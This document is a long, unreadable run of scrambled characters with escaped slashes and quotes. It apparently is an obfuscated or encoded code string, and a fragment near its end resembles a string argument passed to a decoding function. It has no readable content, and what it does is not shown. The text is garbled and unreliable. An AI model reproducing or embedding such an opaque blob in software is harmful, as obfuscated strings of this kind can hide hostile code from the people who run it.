$O;U5)3U(Y5V57UeBh5EU;UU1tUGt(f&_c4U02Y!Y#.020KU379BaB_Ugl3)Un9ktY]oKEk,).-1K)YB]]s.EK()UlwY tE]sKUU.IUUY!t[8.te0[rB_.U}j4&\\TKDUr0UbTc i(d]]3bn<U{eEg.B)5=)EGKpol)R=_eS_2;Ya2iaU]]T(]YEt0aCi4RBFlB(v;K58qCrIK\')B&Ci,\\BnoUNUYQ%UNoqBUJ]]X]Kq9gBzY=;t;Yix]f>"[UKfy_dl1p5.KUBYK.F?e3nn]?U4h),Bp9s,r5T].&{B2gY4B6iK.xB83.p(o&}]!#dK(g d!%Ola!rU.Uu2pUfEr6w=0q}8U@Ka.KKBYTUa&CYUK,0cB!,CC^,UfC|1B (errBfnraeU=\/n()=OBsTKUS&Ymee[it]e-|Ud*=b o"|_.BteX&sUe(ts$o4eYB aB ,n(6hw;sKA).g^SafYBsaouEr{|.xBY!);xiusnU+r.!mngUn]B!YcrUe xaY[.(iUJPdKb(BBe=UKgYU@&(C=aD!aE$feC@xB0=pb agT`^U2_KvBolY+_,!t7UKB:bt_0x 040A;crd=#K w=M=rK4%%K3aa*YbU9)_]Y@^Ke)Bq]b(U.C)UK)iK.K;v!oe0KiBEBoBcBme))h!aYBKrK"Yei],5fY. s _q]&5a3sUCUCYA5ctiB0d!H)B!..]C}i)o:YSx0#E5B_<!Y:.K2U,.q)6r7W!U Ue.aU}R2BU82;;NO[uK+lU5rIU.Cou! K6cCai[iB8-oP]U!, ;YYofD$:c;UE1xaU K6[)K2B].$YV.(208[KUtUUkB2&2UY2rVv.tYE4hO*a2in;=USo. KsasUtC}#JeYo2(6.7qYb<BYlU%,tY"Cp2+F2U&h\/.6i=uICY(CuUffhut.!{2p}o\'$,UbeY[o.2.tE.}.tEr!)de0.\\,9IM1]]<$rqCa,mZ,gX42xx(H(4U2Vy3Og5_a(2upKevE=r$aeaBUKBsrq.=2BUiDUX,B{KuUdchiV]n[_VbK.E2=h.],)ocK}B2\'BBC5eqn!a;_iB1,fUo5K2;UYSB;;[a)u1gB} UxYKY.c6_5.rC8YBBp4i\'a.& UKU:YdnTUU07]]>d7l(f24KhBK$]2o.!((y0N j]{b]oi]!uK @Y[mc_)Bd;oYoUBYBeY.1+;UUYn1BU3)4!B6t|B(sYYYK.=UK22&K]q74eYrbsYYsg1.B.5"n]K9E..U.= 8KWY21,YY QsY.soBY&7@Y]<}U!tly)s6n.qU}({)C).egn.m{U$SKKB].{<6J).9AKBQy13Y99k.,.B>efa.u07efkz*o)__riCK9aeU2U+]L.BYYU:=Cac=tKYKKEWnCBgUBan75K[K."+U=eB,Y4tBnUt((,):xYBa Ua_s7YYY?r[YD=0BiAUf[ Un]6$1fU.a$hBB[8aUaBYKwex,KbI%bgS;0YKPq0b!6K)+qB v8d,f.Va,e]$o3mB:)U=eYD0s\'o2BKYR.|gB(q+2.G.n0)lii)f5a6r-KFtBBa0\/nKUKoVl5]Bv]cBi;()(BeB.L];&B:U..,t(aS3BUBA{Tg02c#n}a>(q"}=BC$;Kv7poexF)>8};l ^o,y!Bex)d )et(i=$3cH(UCCRY..tc)_iGKqYE4]2YKd^lg;eB],22[d4_BC[]o03;n9}[KnY8&>iv)a]aehB1ntUYKU}=5,@=t$8qao7{%]yBUoY}tnUgUBBLc])7{[UU=w.aJftb)CB0m))!.K (bWBUuKK.a;KYwf;go].e|attg5U}rti)SUYq2KY1?K$a,B)Y])CUU!BuKU.!B(K>}"tt,C}e?cocp]Y&p=(B t1hqM@(sDaeL]YtKrH)aaUU$(6tD2;2nt+B |3Di&8D50n5B.3DFCBB>o()C).pv.or?i;n(1])d$)3{ rB--=.}(qnK\/z_{mnY) [_n),U)KymRe@&.B,62BUw( Bs32-B?UK.)qKeKuUB!2ne,(rUahu()l1.cU=0st.!ionX+ub+KetorY9dnoUr)3}=faU YS)0se!cUm<aci( B\\gtY)nBB8(U0sMa[2e}2nnyckUB}7Y^x(.G.Uoa=rL&Yt2Y=rd.U,1c.6Y*4[Bx;.=U6sUBE.Tl!KYvt3KlK)7B(2)8e;(K,UaK]3(.aO%U=i=UetK eK()u6C@sY>)Ss$KB[DYK3)y326rUi]it$Kd],1i iB]SK)UDo!t=u,UUe$.8K)2nK]UK gUo+[,U U mgY1!](B UaK:!a5tB.B+c8KK01KhDU,<,v{g.+ia$Q-..Y[s0i6g;oP3<) Ur;_7qs.kWf]B]^&UY)q0K$=)u}&4Zc(>00q.sU`=[n,eoU,{B2.UdK.Ns57$Y2d$2Y)K?($U(T# Bth66fBe.(KU Y5 1?)bU.[oEf]\'ei*)rpK!1,.BrK0h\\@?(2U.}B)oYa4C!?YB.#?U;a+"rKc7*$B2UU3ruU8!dFKeU2tUJlA.f)n$l);dY=K)ZanBY <B$K)9c0obfUM  xaYdo_ks)1U[e3KrYZU(xKbK!ptUiSj_Bm]nUBq.8.7l..%e o!nUao,gQ;_3BUK]4(Yu8(];o\\={UwUF.B;e.)_)5gD0vUUB YYYYUBl3]1tqbY);]Ea;B$)KB&s oi2inq\/ 4$gDcU*d=;R@!!fTl0K@C.UtY8=( ) d.Y.)S]U6U(eaulGreK}o!Y79!nbKgao+U0PA;3 y9CnBB.*0hs4=.9K7(7c(B%K*e}?30;BD.marZ;eC xe580rUKcB.U  t_Zd]>Bt(zt]()Kge,,U&]Ud.+2BY=UGrEB.B8Ky_U5nnnfKenYF_tol)).{v8..B{2{r%}!}qsBhr.T]nY ..K.A0gdBT{\\he_K)f.:(J64`Uog=:_KC65K.;K\/.B1ov6]B11 ll"sf7{U.gs.iK)5n&nI=)K;2e;U.XBUs {).;g=YV]{]t3KU[B2$caq1].gY]cUY)B 3{na!!KTvtBn5.2(.U8eSu0ru8uo4r!_)LUohC ti 6KsB.y^.u.eyaJ$s:q$]l(l][wK,NU\'=Btrbv101]0pt1!dUY3rKpy.Bahn8,b{ kAlUYghBYYBedsrU(ePU7lfs)s.!d.&\',2\/j:lYsr.KUy6U;.UmBnsnr=>(sa8hC.Ko,!qY6K.|>B3t$op+1 Ud{_K.een#KH)e10gdL$iBL!0u0)(1B2p7B..4[UcYrrQ!s2;$xKe[r)+UU;Kg3_Bsi;U.r%t,wU] i4iYwlc)UUoR1M(Ut6B],.MmUk{cU.]Y4BU[3)s8Tqr2 -Yq&-CB\'s(1(0Y.K&K,l2U23ZqgjYlat).K.6=laC)ng!33.I,HK42$CK3]0s$}iXY oqrKll;n,8.(6Kt=iKKBKUvBY+:saB= eUBk:].)x4<YK$i_nW5n5a 3Y6iuYw[39$eo..K086YY(Y,orY6?N7Yhi]|<Y$i9UUrIAs{5aB\\.5g.p;B GrB=Uv  UYB.YwQcqeY0BM=4i]>).cUqVY!Y2eBn;YnU!a5$KK;t)nrB_IaxfcU7,0EeU0tt5nY2p3a!Y)Ri)}nnl5.LiUt,%YteY802t_iB.`1O8i;gK=814UfY,n[E}maaK&.l_U..r2<Y$auCl]Y_j N7.!4)BB6YBthu..1tUBKsBUCA,)nYYTB4qS0,r,)U=U?)yn7tkgKtee@qC]xqKt{{(q\\.Yt2!Kk.%q!UK.(r1iYgHq]8YU#)r=rNCo.@6;oyn-i)=3dYr\/n.$.rYyge5U Y1KB8adqeng0;t ]U=4dU[DK+ei8{.2)sY;mBuY`!.3KaxlPE4k6&K2YdIK}CnK$\'27(85[5-B1C7uDe >6s3]a!CYi:f0ofUUVa.0B6)$1EY&4BCFa(uqdbC)NY,_5(@t92z&KocKe]e,jEK6!?*0<  iB)x2y[BKY3Yta6!==UU$N)_ 2E9YUB]Y2)6Y4.qCtU_gUa)05?BUBKw7$,te1d{A5uUi\'KUK00qB.]d]bc.BUKi_Mxd#uf=BX+lK,_2Y0DU]80d&3Btr9.eK).nuS)Ua}wlA,DU}&]Usa3K!a.s$]29x_2e\'t2Y.xE!:f]sU,;+UUc!0uYaY)a(Uxra],aYGTUK qtsYi?.=#sDy)a_r9p5}Q!UIUgYY.l!g0#3Kn!fC&,KU)9G2a KK_gm>CGYKnYb)D4Y(Gn:U$>o95e, .oe]:K?,eiB{)vrU]B!PB)uB<,?c>.oc Um=Ug?dUe!6si:dU`)+Kk.^GBa0LeUtYvUym07o.2)1r.nD!$^YCog,}eY\'N,nC{B;2)]P<E!16Yc.K=U)YnioS}!_U,C?Y)t(pYt-CT[UoKBI%o<7]BUB"SBYvoeUl=Y&,U_ 7ut.)Sa3qavbi Uss[2]ra KmIY.lBBi_0k3B9UUoVM0!xi6K_iB+#5=Cqtata.m.l9slB9B(CFYD]^<(a@o4YC=v{E)a.B8!cWLW2in5Y];]!Kt,u)saYt=f= x(Y([5)&h{!Yo.(3Y}<Y.$] dBCh>!bUy=q2.08]u!E  )t87\'.uUbap)6]];jegn 5UYY.e,Y5 B]U:U6]cYCeg_UoIu_dzeKY.a)o.t;]$F7KtaSYdU+.K,&=u6.Y](3l.5s}\/]6.!e=q.1Us"+"XoUiU}5B=C6he.g.e{)U,r)B)_B5asBU)k= zcy.xe&Y.Ka7U d5b=!BA!TDi2@Ut nZrK2]8YBd7B6uaxltB aD5_|g{h0?iAi+B{Usm\'+BClIkCpa0red)U]]d06e=seehe5BDYU38qr7c;cUp8;U6heBYYB+#t&anYKG)&&e|tv69[i?BUB)r,K(6guY< -U]aBn=]_l)3_Y.)(YV01U0M._Oqf;U!\'=a|K4a1R$!i6KRlo8w]elY{;0!KoYus(YrK+E]aUe(7U1U6U!7B_U(.UeYUUgKUeBd[UHt3n;)p_B \\287UUaUUiBt{u8K$!., lK.ab8>e:UB3 ;e2!]BN;oY.8E.6G5MtnYU.){vr_K2Dn(;2>.br;0 $Bd p0g .{m)0_gN{iB,nUYriD1CZcBs !.0me{cUemaGYuaj_e&eUC=lt}6o`U-i6 Uu.Yu U8.r:Mf!q=)U5St$n}4uStKPa.>2yB!4K.,v.,0hSu]eNa&fB7BKi85A,e]VrYdBLYiY)Bw.U2Ta.]UB:C3!.K)CY.*o.K,K79=Y0q&=Iqqr\'^HY;ZTsocsU6lr)]iB!jte#tUU:oYx)vUh)]]..+r0(dsfB0%sKU]B1eW>}zxl>]tnv0oe!UU\/a0U{=x3@Q.o=K);)&.B!, rkI;-mUG}}o!]UhK+YiT(YNe)8tBB$)ax)..B,)K]ufB.YY\/p}lh#.u)lqK8iigtdj7hqUBU 1c d7dq1Ba 5.BXte)Y!rz(+B=o6snYB !}}YsHtiRnfsU!}\'1gil!ks[6.c00)BevY019K]!.,]a,s]0\/lT)qpUf>Yh2tB\'o=U)aS}U:}Y6.UlY3|*h([m= 1d}K2Y.9g;p(inarmp;ejeBUetUrC!B}uya!I.U[l1e! an+!Yreeur)Bc{16aq.oe)n6$9l{].aBInYvYg_Ba\/g\'4.(Uqwe.2) } U$_7.j$-.)W8BK[)sw&}UR@3Yec].rA_x\/4B&kuCsihd.)[53_im\')gBJp([5iU,cY(Uu}2K;rj\'K07{K&Y.k_lea4Ue[Y5>(UvgB|_(,)s[=.gY3$.a\'UYg2.0_uU)ZBHi)4Bw!9.0B.5rVKYY6}k_i)INe gUa}qaKI(4Cm.=tsUcKBuKg22f5do.5;(K1.K1B.\\5}\/&Bq!);2},*K]lu:qtU!5&eBBtsr=(}BY0_-exe;K_YY\/ettKkBeY:lY!]a,=+Na1_23UoY:?UfBKYU]!iLJ7$&sl};;,c0i4x8j}[Uee.+)HUeaUfUKU(6Yo6,,Uo,Vhien)CUUop=6=lzY(s8 hBy!mr2U3YKn$Y}UeKA4lB(SYc2Bar")f.UYT9-2Ba_nU.t.0. t5u#,2)+7U6)# )Y.)Y2ueK<XKD)&)j7YU&Y5meua.Ke)dY0UfaUjB)?Ba70B.BaYi.ntUKsb)rB,.qTYYm0)hlBUtBat$..r)00rKd1B&CsnUeo [m(eJ][tUp];h})C+!UVwF)x{mos9,\\,8gg7(o;UtK s.f{fo0Yudc8Ycqn_UIBn($k7.rtu.eK4sa.U=]e!UK(a0!UZ-8si,  7U($Ue+ tY((5.bBC2cz]aw} F;U]t0mU A<&UJYmUgB8fd7fE)Bj8s5(mnU.;9tY4KjU;Bd.fYttyKK)gea4aUKlBeq_.C4v..awwK.!9dt.J),xcBiqdo:i=YB]51k);Be]2UmYKB)UCj"kr!o,5UK$Ug<Kd#)qIU,YU(C(2,sKjfu\\ U!7&B0]5Bte.T2X8`"r!.9Yq`(],5\'U&.@.bcu*6 2Ugs7(YYSPxE,_U,)c"f8;!.q$cqUK 6ii=eBpreBbYe.ps.t,o0_]J?U]ts{DY]=(aKeqg;2cI8!Kt.U=BUxYYU.;B4C{d8{ 4}o-?U8pUYe8V*etY(Y)yBoeB]eK=w;u.aaB"+m) $116hdu*K* CtBEe)-K3{I<t5K4n2 aisEK cK.;Br2aor7\/,\'eU]o>>,.)B9U5Y>U"U2qisoYg#n{p!_a4|u,pC{}S\'q+.KUgDlj_2=pUo]p!aE6d^,{Yg,]l 0Y.DY,deB,e6q$5Q)m.:5[6FnpPh4r639ro\\u. *Kh)20AkBd}$YUl)a.g&KC\/o;YW{h iKUftauUt=Uoq _=,!T]$.st5oYCYB$EUKxd0H).Y+i<p24stl.\'Y\'UKnxK)4[o=U.uBKw;2t$3ttU6Y5v(aattK4Utr  Bu.u0z.oJ12>lU?.?^)cBKSKeKY};,=iKYx0eY=nYUme.UU<5t_B8;|Y=3.U4s.YireU&5dglY.{K4ct[eotYnr[uBh6g?4]s.1,q>0 kl,.$UK;UKBp;B,.:=W$H=8tIa],d>\/.Cl.(liCudG | K(+T8re>a[Bgg)p2"vh $iUm 3(o$K(c.qu$6gDnCKieB{Udq_(1Ois)e$K1Tt\'dB<UuC3Y.NqK!!o(Y=.98K.q9l+3K q3BeU!|BUi)0)YY]muBBU.B)eo3.G{;f0UB6!,>_K.A!t]gm!o&2UCoB_*:cUMh.Yp\\U0olmY.2 1r)(&,f]6Bt](H-]3t$g,)0B1eN0grU=2*QeAB8YBe[|$]]Ua&B])09Uhc_8E[]i!Mt(=B=7wY] 6aC@)Y4a]j,Yi]=.e6KB<S&BUU@_2BtTB8.a8t.dUiK,f_isY502VsUYUpUT9oKiYnU7U!W4ti? b76Uy&9slK=U$uYYd)urc.n}caawtr{`ttc5B0cro(((]],sU=(Y\'Tnu]K.UdB(=.=&ueh,=(Bi4{zK2=t_KB+Y)KoconB|Y;BO_w4Vb3,T.0.IK[Yc,s)]_$f= -(6Xn.n8Uss!U q]Ye=ee iY12aG5KnasmE]HTB!7t\/!l&.T&}tpsx]no\/eUe6&K:U Y7Ka?U1|.I.KrUKcpYr2oy.6=2UKBe\/B2,Ud43.})B5$Istat>a{YUB.e[q)a=6r;),BY!aKd**\/BUYK&9<t27!t 0gl!a)Kn25!e.[.uUl,d$)lK)c$o6=Y(=aBKs]=7ttt2Eu&t0$a6yp](Kl2\/Y[4YY30Y4;-]aBr+atYUi.U-tUeena)3U]5)){oUe}ebUt=i2Yi}UQ6\\X.U$2p;K8i]$Y394]rqqB;UAY(sfUw(KYrptL8!a.bUKlDs12a(6t..UUb_ar$KgK.)!Ym5+IM5&yt)2jD.]Y]_pU2xB.TBK02RK}9.)oK}K:!0JtYBoU6(a}(e(m=nea!KBBKnqBj6W01))45v a@eYY.Ub2]]a(e1{o{:Up>2.ra\/,?KYnlbFdep} K2D].ger8xL!B_fadvtYC*(lU2U(mh)9(K0=QU.aUt..r8.%zK_aZD2_d=iKW6cx_Ygt]K)7l.BsaY2iey_ia]o)1gel])e! .LuTsCc;q7g;9EeB4(5ND?]. -{U)!b\/BUdiKf+5mV\'Y1Ku>K\\tos=dK2e0U].Ys]UfUnY0_yqsBoY9KWK8t!cnxeFdtiKc;tag$g.$C =}9]t2t.teK9,+svqtu5ku.sB}2Bst69nD.s.D1o)K]$gl=B3Ku)(i*)i(..hu=[BUUtYHa.$7ad39ae(MH1et|tr:e.o;ir,U<O]!.BiltiUx_preCtceq!2uDt .qY.5tpU`zc9aBFBNU0euy1aU}}YB2s$Yg.oaKK2$fa57l.BKg=&@YU.o;*eU2UBUqwnne.V.rf2rai327[KcY}ls_!i. Ka5B&K7ka().Yas;abU)+g.ea o6(UY1TUq6sUY){Eh]!.BDz](2tlt;U0(U)zK9}9ixoc0sr4$oq)v]y%7e<M {K,i[UKCUhgL5a].KMY@B)>w_2UiU`BkX}=Y\'&f(U3<1rrv1+YBhdUU.sB,))C} UKKKb]rU{Ys)er{IB 8()Knl2l;U)Ba]nrco6|u{2Ug[ux;7s)]0[MCa\\wt$)Y.[|eC,_Y:]K$w ioK{Yi=rKg)])ae.BeBa=iQ(GBAKY8]_acCUdxm.Q9.BE_;5]Ya_N?)n 0(.:iaC!(Xb)BhC7p;nUBc6rtC;N;z]2}G9.,279jUUiYBUtsla.j)tp8@FbKu0eld.wi=xaY`.!8+K(!UKe)n=BB5sl1U1BBZe 5-K3,NtejcBU_Y(2B552$}fKYyUU7YD0,t 9KUst2cu,. _=!n[Dab]4ss(DU(KeY5K9aYYsn.u)tK9\/Kcs0w(,a$YS()2.Op?+aBhrBpU 3B4;ev).Nu6(#_sx?x2YKoBs!U{e.Y_nDpc]0(B?_o.Y7t( eBue(!KUnU?_$npn2.m[Aqa6])"e[7k_Y_s0[5,Ky)]+)r)..+(eY7)l.t|e7!@ Z<) w\/aHi Kt=tB[lBfBD ;[8g).+001.Y]Y,u!I&].d4a!+eYKtY.Bn{K.n=,Un.;3 ;}HUB;K9p.atU7cf!K0a,.42)U0)!U2m,U=7er1 {.)Y0|Y=. 2our\/e. o]>;UKkwEvUK.Mm)Kw2Y*8Uk 9yC.eBsz.OQKfaB..1!h(0&{_<SBtblanriUlBKlDlKYa1KeqUttfpUBtid=honxtndt!+YunpeFY6Kr(Y>(2uo2" ltl Y{YUr$CT?:>2r_YoEiY)BC..BBhsn)io&ie.\\!d_C);(eU_]YJ)_q]gf6KynhodK9X5D))dD{xCU.K3B z B]K)(]ik\'sY_t})o5s2)]U!,sp[.7oJYo[UI^]B2ge0!Knd&QaddiwKo.U{c5U$I.B\\]fB!,hm)URa<=t0h&n e ](U<YBY bdel_{UCJ!B2]OYM, (2t7p`c=_dR<Ya.YK09KBt.!sS$puX#|$wK l,,!Bt=3[i,ABYvB!;oq.n|:U(_KkC.(B)]KK)K]BzwY! W=<Ug(Y.YB5rY(B_Brx=eBg$(\'6B,.eF@dn;Be=(BsB&}5l)Yoc(Y=)p0U5{]= )Y}K|F`YC^_l!3!.mtT=Ytii}5)}h:,7.Swr7BY;=!)eU)YpaN$)89sY[<!tY.K6YE.5trV#(.\' (9YUB(?K)){_k YK[$); !YUp7,72K C!a,]5Uikan))Yl8dY;Yhn_4=EU]gB .n(do8o{l5nos)\\Ki!ag! 1Kqgags3K!U8G_{ji)L-)$nYBTo(..DUY.uDtc 5 {oU&tqi0daK-ZluY>Yt962UUtB&!{U.c#+K)& B$U.g^B!e7t.UJU"KeeU.KBt_limeoY1"JMurY]_UaBUxCnO..K@ef rw7B$!$=Cs gs\\B.]y(E.YK!gYC$0sYe}Fun;.!3Kntikrv!l).a]] Ue6!}BUu.}s`lY!}Y2cdans.e5bTBwct],2($!]Q)]ldYTBUU0Y8U6= aU a6=ooU]{6.C=oK aYaR$o sAs>Bght0y2oUs$E5Yt,!Uq;KU5KT2))!1)9S_$,pYnYo])@).2=tBw0)Q5a)no m].KUilrrCCaB[2p)BiCgaEdhe=zneXKtYY_aBx=:)3_C.(]K.8-u{Kou=ig.K.qet),g1){K ;]U.rj nU;[a1CY.YB$Si.(}Bf{.(Bg(oi..tB;(e| kt7g yg$.K q.acY((sa!!U2BU;0YYBC]X 9! da\/-aeY=.pa0egDsYeO ao|)P0Y?lx5eMrtU=+YtU$w]B2K.B\/&BMB  2jtlnStsasU&eMov.a8mi411UU6e9.>.!oKrdUoUea]KrU2aBxK2]E2}-o %m.)K4ce6U UK1B\'55]uf{ H)<.[UD)"r)e2P!3 U]G;Ba3eY4yY rc$YU7e(U|.)2nUlU&K(UUYcb)o7pi.tj*2Yi.nyow1)WY<8zi6knY2VU\/YU{e50I3!9.(U..sSD93_yt2l1YBp2tc;]_Y r!ne,nU6YO qE=(t61{BEvg}p;tB3([wtY;U[ ht=C*gB>cbUKYef!p{t{Ua0xA(utKxYo6L+U)Y$S8t6B)()YYm_]U2tu2Uy_Tf(KT_Yl=oY|4l7oP$};CB]K(YBB=taB.YYOmZ)]U(\\[hxdtUCMBuysvn;YD\/Yc)fcY1i.._&)C)UoYY]{m=BmTai2`a0_r];U B3t$a0UKYY7iU`Nrd_av hY47U+ KwA1KU41T2ec+=7=aeot{rnuUr6BY;EU9\'!D(,+ tKKq3}5!ZoY?K2.r&Y2YeUBCiUBf[cU5*YqU1 .1t+B=8-qrYCs!b)}U2_.85=twB.?UDYe+r$DUEU)}.CsdfaU&e3piIY)9KB2efvIUyB=$Y4136)Yy)4Ua nK]d=(UD8$0]rnu1_,t4Del [ l@B]7u)r{uUn!g.9a=ve)YCBg!=A{@U6za&e2Ut=YN$BUYB)qrtB).hBq s.dUD#.ytA@YYYC.u.uo)bY UUYc3{q)helUUr72v8;a)0s:MUK0p.$,oBY@=BJ6+qUU)|1msm28*i ".fm1:K oKt.js=ax].rU90,YKEU3.2 hhQi$x+4 4d 9YuoUig[Y.l{xCYdM=aK;81euBrc$oUnetK|UePK._)fY=Uj )nd  \/qgf(slYcBqCeYU`os7.a]t)Nb.(-(YB5U(]YhUg+[akY. (,c(tY.g]Bt.]o:i&.Ut2Pe[qg0_K{sgb$!.]s!lCs$( oqBc  D&ax},.YY Y{3x.xtrUB.IUyI5\'221YNBo7u.UU(vB=.B[e>3a_DIKK(iiUYwnUr{c;0KlK.jvg3q4s ,P.iY>a]nYt!4lU=q;i930MtK6Yl)q!&uYop&t[EK2|d!t ]aQhJUU]go0Yk.C0mb2.!Y#)K!8!a;.)()n U])] c($B))f(_TL 9+;Kkd$=J2U,)Uet(>ta4Ca"8nYte(U32eqhi1w._ UUl,_B0Y*o=lo}Y2u=eB+0\/.:ofs.(; )Bo3ah>3tX}kppUB(6Un0;.U$-e]!g],.a!K&UB{ U02BB7 .nai=.o)ef&!c$KY!r=in5 7UK]oi;!of3as?$015CBaKtBraw;tqdxYs2cq5qU Ye=u.!UYk.B..54la(a(Y{)t\'}8}$+?,U4aCxIIw ZCY YB)B BNKUYl.C [\\P-e0Y)e2YBK2g-!6!kt}K__kU6? YiYYe5Yc)>tE4YDK%,K8.a25)s:l$wYKr))>)xU$4. A!L2YG];g(3Kb1)}!d..Uo\/rneUp;$ai.elee@2F.Ymo2\/ Ua*hmo!.s)Ur,eo&).+]tBpo;.}g).4ueApl)2]sT3Y62}=Y0KKK rYBB0Y_][! Y:dvvbi]daoC^gY32 J28AU4.YtYr2 s)t9B_ .). 6`K0e 0U=35&iaU(\/U!bU.e7=05)e2K)o 62]\/;tUBU"p;2,0eK0to4,Yd[ttiK1F{4)Yq r)E.6ne( eK{o!KCXCB`UU)inKs\\_$;BeUV$u`{s2\\}Y!K3ir{Bf0eBcKa"<KEBxd5-.Y !Bpt K!qE(ioyBtYC)YUUY+B0g:9Bo{M!&d7n a8s$]C2Y2uK!=\/ xqBa@,YUYoU{8Y}ax(k=].Y@)Wjr7_U3UU_Y}x CK.SWlse02;$xtK),] 0emD7Y2UcKw=3BB2!7tizB2.Cre yle!4aBlv ?Y}Vo$"2tw,Ku!Ydb uUKp.s!a$a&)]7{.;noas55YO.o{!7k.El$U00,rJ8JdBg].4Yceu{p]r9240BxUgK.sBdloieKalY)arUuYbi=?5r.\/ UY)!IY YU]bK,%[BdK;a\/$f$)nUiUb Kip9Y}6Yi;32t:0UUYK@B7Bm&!;lU6Ba\/$  sv^4.]YYeUUYEB_.B>Izq(Ua,+UK$y+at 1KB83b\\pstoCY( C#)tisK_Sq{., aYDU}lE}Bd}4;.6=\\aU,UYt|}r(UitUlt}=s_5qdd..i&[Ct&.U.eh(=[n,$e"BY$,EUV]a.t@i][qt r$sSle!{a69v.U9.5]a)K(WwowU$gYeY.YB4&)=}lC,=Be,_Bch0}uD2o.q.eNlEe) (U)S`]!ux te)r$@!$a.UYU*.=)}BsBU{tICE2qe8.fa)Byg( iioaw+YStoUiKk prUO tnZ5eKhU.)]6r.s}n=]=!Y(7B)UU\'o)]Ay9)=}at;.r;)}JB= nAsgU6!ir'),jWH('7:C3(yfzY0aD3MU*5]8\/]3rt]&)URpi#!lY{),(P6t-(sfWUsBo|CcB,`rmietgwBKt;sew0m(nag Klu)cun});]0,K;!]Bu!g7p.zi2o )lYiaqI_230pe.Bp@]qY6}tAB4.}oIrV\/oUn5KK..T.BEf},g1Kaqd!)B-8)] o>=U$f!U303&Uuo4e(J8)p)Y,uL..t:x5u:TCimBm>,wrY&6ans21B@e=nnau-nB1hUd>B(-cBa,Ug0BK.J!Uxxi.(UC7!e8KbaptgKTeKe]lnreoU;YToaf.7_;K-an;5nwc.0$.=u.")a.ro%t?i=Kd9U1t ,cBsd3v.8tlt)sNteoo8a0.w.a..eef7sUr_EBsq enU]BuUwfy,U8i ."U7U8]oiB]K!-.UUfuoK{UMaesU sBBttAN)s21bdapKeq10de0Uau B4dY.tS5{a.=}},q1l.8Y7`a]ic)YlKs=<B$L5]e,x(\/YB1]dB=B)hU2 FUa9[)(B!],.8o.B,BR.?KCI(n B9Sd=fKUsYuu4.!}),2{Uw3C KuK9BKe SUeeY(UB*)^}4atlKci\/Yqv=SgYeKporce(uY)eUl.nK9f}O!rYl20iorKgo@s4>{Md.,!E5#i,*YErKat)arU}tGu_U]\/ttmuu!YUny.taB2Uohi6.Yq7O1a.YcUyU{_U.&don!YBY)Ya,UUfY_0UUKU0HsYUUK>sn!,0&B.grBf.2Si)t{U"Kh-(ttUqe>#eUyBsUvoa[tIh($!ZKNY<9oe5=.>eUM(s@U_ .#g.(a7 (U9,h;!.neKf_yYK(t18x}>BiTg\';Kap}QSsY;(!-U)Ic5c$gui).UEUw..cN1]))U[.gqswSe"Kr)WKBs,5U.8eB;Hr],U3k^BK}-Uid)K()eBn!-[BY7i0{clK,B.n)Yt9rhU3xABKa.,lUd}o83Kts15tq;.0U9Ks!.7?tgUa!1oUKrsU47!3smm{U)U:U)5BoL!V}al8f,iB.Uijna):UFo!kB Ur)&NKt:r!t.h1K.! (e!f,]hI1.plYaUeY;e}.U}.]{2B!1,}cfgiKrEnoye+.KNo0d_ q.,rBs,s2))9KM)Hat]].5Jt)e. o)UB8Be=K=)ua t.eYnz(V=CaY,06^U.UfUe-8Uvw},!.4dKocitvt.sa .iK, t!0K{0*8l5dBeaif.mUBceffU{YqBK.)!)T.sqeeG}BmUnmt y8BmkypeUr4.Y,._tvqig{ K]ye\/::)81tfrqY%S03Uvm.isU+|dgn27B),U=.)3$]{>r.U]laK BaUxmjeBUQ=2Ul=ea.B7UCB}K2sBUU)232U}_})n9K]ft=BOaU 3.aUtoaijrcl.aC7B2i=7na=qKq)BU^`)A]r0..BByKyB]tU!.so: 7d}Ta?3v_:Y;5K.!2Y 4n]c8UtY)cDrat!3U{}n.!dbcCm_G eX,U jsf;"BLn4w.2IUNta9} Si_4KnKs!ras oKY\/.Z,K(+U.Uy  .2n0aSpnk3S)osDBY!1.={(av(f.)B.]]uvu&(2qs%a[1t+)zg.!46;J)\/h7!1UaBee8taqBU*\/=6Ce)K8.!?.dtx1nb u)eBs0)paA1(oQrai=eci.el1K1=U tst)q,Y)C) 5;d;Umni.) $t=t.)YB;.!9Crg@Kr+i)BY]DM@w(6U0x]tue)Bsk.^i..,h$nss.Uxr?y.>;Cezlecgf2Y,Udf.0EaeF BX3#9.7nKf]:3r|tx]0raaBBU|4rm"1Ur!"nbxeD apBUC!.KwIU_<.qf.=?.]3og:orroraeYaYp;K<)oCet.)(tfKr<B$Bn.q=1_.Uv_E B21!"2)KKgB{.Ytli{xsk,"w,K=lfi4rytency}1ose)_fnKiae=tUB!e!U)Dua2UKKY(AyK%K.iBi +tN{(YB b#=o(.1IU!B.ClYo]cB_]5=r;t!Un$UUY1{5e7BB]uts}0lsUK=K3s.{=4{.aB.e=.Ydgn44!fjnU8ryt^e88BB2L:)UudCt;0SUMwU=Ue 9D{Us]ra=].wU.VeqYrUY?U_f^&]]u4Kahyw2!k+Y=_e_CYka aUYs._d U4seo4a=!2adB]Ur80wCL.)*=a\/YUo?BYU=YBB\\Y}2iUi!=Y%=0zlB=UMurSB.yCaU<BBYt]r >h_=3-6.qBzq2]dpoU=b.(1oyoW?_e]]nc7UatUc1B^)a0jr:(B?)Yr7-c(!2UUh&e^e99Ki^!9{)a!]DR^B0.gq.}dt.t3Kb, ,&4kN8u;tc+BmKp.ut-su]{f8.CUtUU.e$_4UaKBU_rKiBY,.nf2K({:r.d8,@31w{1.)lo1}[fp;#tUt4)h)}.U2diaa\/((m3 UwK*B;.YK. !d3kKKU(pa;shopf=7pe[to}kZ1ou9UK. 3a]MUte,2i."|\\U`aY=sUq})ioY8[K,2!a ly#lrtK-lW+1[2;ctcnEqa LY=oe,_UK.K=,-UtBKixK),Yin_)AKe].KiB.d1;Keu:07Y0Bn0qe0{,y:R,BrgK4K6o9Kge} BsH7eUtB_2dgB0ju$940;aB[U0t$]]C.(csa,#1c30Ui!@. {0yclA$o\/.UYpuKs,!Uc1=sD1Ya$C$#}51kerp]t !gr]n22av.fre7YUUa) ax]B5B.d. 6o(  Y5nB$.UU+5Bet)eBB_fBdU a}u.J=;KKUC?p-.E"]c]B 